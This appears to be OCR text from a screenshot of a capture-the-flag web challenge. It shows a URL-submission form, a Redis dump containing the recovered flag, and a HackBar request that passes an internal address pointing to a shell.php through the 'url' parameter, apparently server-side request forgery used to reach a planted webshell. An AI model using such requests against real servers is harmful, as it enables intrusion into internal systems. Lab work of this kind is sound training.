 Your url
提交
REDIS0007� redis-ver3.2.11� redis-bits�@�ctime�4`�used-mem���� flag{09062294-d286-4da7-a3cb-3aade4f2be00} ���D��M e1
Elements Console Network Performance Memory Lighthouse Application HackBar Sources
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://69d210cc-bbb3-4715-ac23-b85b42b58564.node3.buuoj.cn/index.php?url=http%3A%2F%2F10.202.19.11%2Fshell.php&submit=%E6%8F%90%E4%BA%A4